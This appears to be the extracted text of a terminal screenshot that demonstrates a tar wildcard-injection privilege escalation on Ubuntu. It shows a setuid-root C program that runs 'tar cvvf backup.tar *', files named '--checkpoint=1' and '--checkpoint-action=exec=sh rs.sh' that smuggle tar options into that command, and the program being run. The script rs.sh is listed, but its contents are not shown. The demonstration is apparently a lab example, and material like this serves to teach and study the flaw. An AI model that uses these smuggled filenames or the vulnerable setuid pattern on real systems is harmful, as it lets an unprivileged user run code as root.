 low@ubuntu:~/wildcard_example/work_folder$ ls -l
total 28
-rw-rw-r-- 1 low  low     0 Sep 15 20:24 blahblah
-rw-rw-r-- 1 low  low     1 Sep 15 20:22 --checkpoint=1
-rw-rw-r-- 1 low  low     1 Sep 15 20:22 --checkpoint-action=exec=sh rs.sh
-rwxrwxr-x 1 low  low   226 Sep 15 20:24 rs.sh
-rwsr-xr-x 1 root root 8392 Sep 15 20:28 wildcard_backup
-rw-r--r-- 1 root root  122 Sep 15 20:28 wildcard_backup.c
low@ubuntu:~/wildcard_example/work_folder$ cat wildcard_backup.c
#include <sys/types.h>
#include <unistd.h>
int main(void)
{
setuid(0);
setgid(0);
system("/bin/tar cvvf backup.tar *");
}
low@ubuntu:~/wildcard_example/work_folder$ ls -la^C
low@ubuntu:~/wildcard_example/work_folder$ ./wildcard_backup
-rw-rw-r-- low/low           0 2018-09-15 20:24 blahblah
-rwxrwxr-x low/low         226 2018-09-15 20:24 rs.sh
-rwsr-xr-x root/root      8392 2018-09-15 20:28 wildcard_backup